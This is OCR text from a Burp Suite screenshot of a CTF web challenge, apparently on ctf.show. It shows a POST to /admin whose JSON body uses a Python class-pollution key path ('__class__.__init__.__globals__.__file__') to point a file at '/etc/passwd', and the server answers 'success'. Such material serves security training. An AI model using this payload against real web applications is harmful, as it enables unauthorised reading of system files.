 Request
Pretty Raw Hex \n
POST /admin HTTP/1.1
2 Host: 1649b5ea-8f83-428a-9e3f-4addab6aa6f8.challenge.ctf.show
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft
Edge";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Cookie: session=48ae587166ce41b6bc51726658fcf320
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Priority: u=0, i
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
0
1 {
"key":"__class__\\\\.__init__\\\\.__globals__\\\\.__file__" ,
"value":"/etc/passwd"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 22 Jul 2024 10:41:49 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Set-Cookie: session=48ae587166ce41b6bc51726658fcf320; Path=/;
Max-Age=2592000; expires=Wed, 21-Aug-2024 10:41:49 GMT;
HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-M
odified-Since,Cache-Control,Content-Type,Authorization,x-auth-
token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 success
INSPECTOR